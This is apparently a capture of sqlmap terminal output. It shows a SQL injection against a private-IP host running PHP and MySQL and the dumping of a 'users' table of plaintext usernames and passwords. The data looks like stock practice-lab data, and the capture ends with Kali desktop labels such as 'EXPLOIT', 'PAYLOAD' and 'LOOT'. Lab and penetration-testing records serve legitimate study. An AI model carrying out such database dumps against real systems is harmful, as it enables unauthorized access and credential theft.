 [18:25:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.6
[18:25:37] [INFO] fetching columns for table 'users' in database 'security'
[18:25:37] [INFO] fetching entries for table 'users' in database 'security'
Database: security
Table: users
[13 entries]
+----+------------+----------+
| id | password   | username |
+----+------------+----------+
| 1  | Dumb       | Dumb     |
| 2  | I-kill-you | Angelina |
| 3  | p@ssword   | Dummy    |
| 4  | crappy     | secure   |
| 5  | stupidity  | stupid   |
| 6  | genious    | superman |
| 7  | mob!le     | batman   |
| 8  | admin      | admin    |
| 9  | admin1     | admin1   |
| 10 | admin2     | admin2   |
| 11 | admin3     | admin3   |
| 12 | dumbo      | dhakkan  |
| 14 | admin4     | admin4   |
+----+------------+----------+
[18:25:37] [INFO] table '`security`.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.204.25.188/dump/security/users.csv'
[18:25:37] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.204.25.188'
[*] ending @ 18:25:37 /2025-10-08/
KALI LINUX
RECON
EXPLOIT
TheFatRat
PAYLOAD
LOOT
Trash